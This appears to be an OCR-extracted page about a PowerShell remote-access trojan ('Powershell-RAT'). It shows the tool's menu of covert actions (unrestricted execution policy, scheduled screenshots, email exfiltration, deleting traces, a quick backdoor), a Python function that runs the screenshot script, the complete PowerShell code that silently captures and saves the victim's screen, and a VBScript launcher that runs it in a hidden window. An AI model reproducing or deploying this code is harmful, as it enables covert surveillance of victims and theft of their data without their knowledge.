 1. Set Execution Policy to Unrestricted
2. Take screen shot
3. Schedule a task to take screen shots
4. Extract data via email
5. Schedule a task for data ex-filtration
6. Delete screen shots
7. Schedule a task to delete screen shots
8. Hail Mary: Quick backdoor
9. Exit
2
72
73 def cmd_takeScreenshot():
74
75 process=subprocess.Popen(["powershell","Shoot.ps1"], shell=False);
76 result1=process.communicate()[0]
77 print(result1)
78 print ("ScreenShot taken successfully...")
79
Powershell-RAT-master
File Home Share View
Pin to Quick access
Copy
Paste
New folder
Properties
Select
Clipboard Organize New Open
« Pow... › Powershe...
Search Powershell-RAT-...
Type: VBScript Script File Size: 152 bytes
Mail
Type: Windows Batch File Size: 136 bytes
Mail
Type: Windows PowerShell Script Size: 1.23 KB
Mail
Type: VBScript Script File Size: 143 bytes
PowershellRAT
Type: Python File Size: 4.62 KB
README
Type: MD File Size: 4.04 KB
Shoot
Type: Windows Batch File Size: 137 bytes
Shoot
Type: Windows PowerShell Script Size: 738 bytes
Shoot
Type: VBScript Script File Size: 144 bytes
11 items 3 items selected 1019 bytes
Shoot - Notepad
File Edit Format View Help
$OutPath = "$env:USERPROFILE\Documents\ScreenShot"
if (-not (Test-Path $OutPath))
{
New-Item $OutPath -ItemType Directory -Force
}
$FileName = "$env:COMPUTERNAME - $(get-date -f yyyy-MM-dd_HHmmss).png"
$File = Join-Path $OutPath $fileName
Add-Type -AssemblyName System.Windows.Forms
Add-type -AssemblyName System.Drawing
$Screen = [System.Windows.Forms.SystemInformation]::VirtualScreen
$Width = $Screen.Width
$Height = $Screen.Height
$Left = $Screen.Left
$Top = $Screen.Top
$bitmap = New-Object System.Drawing.Bitmap $Width, $Height
$graphic = [System.Drawing.Graphics]::FromImage($bitmap)
$graphic.CopyFromScreen($Left, $Top, 0, 0, $bitmap.Size)
$bitmap.Save($File)
Write-Output $File
Powershell Script File
Shoot - Notepad
File Edit Format View Help
Set WinScriptHost = CreateObject("WScript.Shell")
WinScriptHost.Run Chr(34) & "C:\Python36\Shoot.bat" & Chr(34), 0
Set WinScriptHost = Nothing
VB Script File